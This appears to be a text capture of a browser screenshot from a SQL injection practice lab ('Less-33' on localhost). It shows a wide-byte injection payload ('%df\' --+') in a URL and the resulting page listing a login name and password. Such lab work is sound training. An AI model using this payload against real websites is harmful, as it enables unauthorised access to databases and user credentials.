 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://127.0.0.1/Less-33/?id=1%df\' --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb